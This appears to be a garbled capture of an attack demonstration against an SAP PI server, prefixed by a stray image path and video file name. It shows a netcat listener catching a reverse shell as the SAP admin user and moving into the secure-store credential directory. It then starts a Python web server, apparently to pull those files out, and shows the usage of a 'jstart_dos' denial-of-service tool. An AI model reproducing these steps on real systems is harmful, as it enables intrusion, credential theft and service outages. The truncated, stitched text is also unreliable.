 Demo3.mkv
*(Untitled)
thistle@desertwitch:~/files/proj/sap/backup/tool/cleanr00m/poc$ nc -l -p 4444
sh: no job control in this shell
sap740pi:/usr/sap/PI2/DVEBMGS00/work> id
id
uid=1001(pi2adm) gid=1001(sapsys) groups=1001(sapsys),1000(sapinst)
sap740pi:/usr/sap/PI2/DVEBMGS00/work> cd /sapmnt/PI2/global/security/data
cd /sapmnt/PI2/global/security/data
sap740pi:/sapmnt/PI2/global/security/data> python -m SimpleHTTP_
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
In progress ...
flag needs an argument: -port
Usage of ./jstart_dos:
-ip string
ip (default "172.16.0.90")
-port string
jstart tcp port
ConFidEncE